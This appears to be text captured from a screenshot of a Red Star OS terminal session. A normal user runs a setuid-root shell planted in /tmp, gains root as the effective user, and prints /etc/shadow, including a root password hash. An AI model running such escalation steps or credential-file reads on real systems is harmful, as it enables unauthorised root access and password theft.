 Terminal Session Edit View Settings Help 12:00
RedStar
Desktop 3.0
normal-user@kju-PC:~
-rwxrwxrwx. 1 root admin 692 Feb 14 2013 kfirewallrc
-rwxrwxrwx. 1 kju staff 126 Jul 21 11:50 kompmgr.state
drwx------. 3 kju staff 4096 Jul 21 11:50 ksocket-kju
drwx------. 3 normal-user staff 4096 Jul 21 11:50 ksocket-normal-user
drwx------. 2 root admin 4096 Jul 21 11:44 ksocket-root
drwx------. 2 kju staff 4096 Jul 21 11:50 orbit-kju
drwx------. 2 normal-user staff 4096 Jul 21 11:50 orbit-normal-user
-rwsr-xr-x. 1 root admin 733448 Jul 21 11:58 rsh
drwx------. 2 normal-user staff 4096 Jul 21 11:50 ssh-IPioKW4281
-rwxr-xr-x. 1 root admin 2534 Jul 20 23:01 usersetting
-rw-r--r--. 1 root admin 0 Jul 20 22:58 yum.log
[normal-user@kju-PC ~]$ /tmp/rsh -p
rsh-3.1# id
uid=502(normal-user) gid=90(staff) euid=0(root) groups=90(staff) context=unconfi
ned_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
rsh-3.1# cat /etc/shadow
root:$1$1nJKyDvq$adn8956JXe1H6iDjMI3Ze1:20654:0:99999:7:::
bin:!!:15620:0:99999:7:::
daemon:!!:15620:0:99999:7:::
adm:!!:15620:0:99999:7:::
lp:!!:15620:0:99999:7:::
sync:!!:15620:0:99999:7:::
shutdown:!!:15620:0:99999:7:::
halt:!!:15620:0:99999:7:::
Shell
JUL
21
>_